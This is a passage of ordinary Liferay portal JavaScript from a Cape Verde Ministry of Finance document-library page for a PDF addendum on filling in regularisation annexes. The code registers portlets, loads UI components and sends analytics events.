29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP","style":"info","label":"Vers\u00e3o 1.0","id":"umlz","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#umlz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("umlz",new Component.default(context,"#umlz"),destroyConfig);else Liferay.component("umlz",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("umlz",new Component.default(context,"#umlz"),destroyConfig);else Liferay.component("umlz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/54571/1328005/Adenda+de+Esclarecimento+Instru%C3%A7%C3%B5es+Preenchimento+Anexos+Regulariza%C3%A7%C3%B5es+Clientes+e+Fornecedores.pdf/9abbc07f-6115-d066-0751-8ba8b77984ed?version\x3d1.0\x26t\x3d1601986714794\x26download\x3dtrue",
"label":"Download","id":"zyuu","title":"Download (1,7MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zyuu"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zyuu",new Component.default(context,"#zyuu"),destroyConfig);else Liferay.component("zyuu",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zyuu",new Component.default(context,"#zyuu"),destroyConfig);else Liferay.component("zyuu",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1328027,hideControls:"false",index:form.fm("index").val(),randomNamespace:"guee_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){guee_showStatusMessage({id:guee_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1328027",groupId:"54571",fileEntryUUID:"9abbc07f-6115-d066-0751-8ba8b77984ed",title:"Adenda de Esclarecimento Instru\u00e7\u00f5es Preenchimento Anexos Regulariza\u00e7\u00f5es Clientes e Fornecedores",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect":["https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view/1328005?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId\x3d-1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryId":["1328027"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_mvcRenderCommandName":["/document_library/view_file_entry"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1327975\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
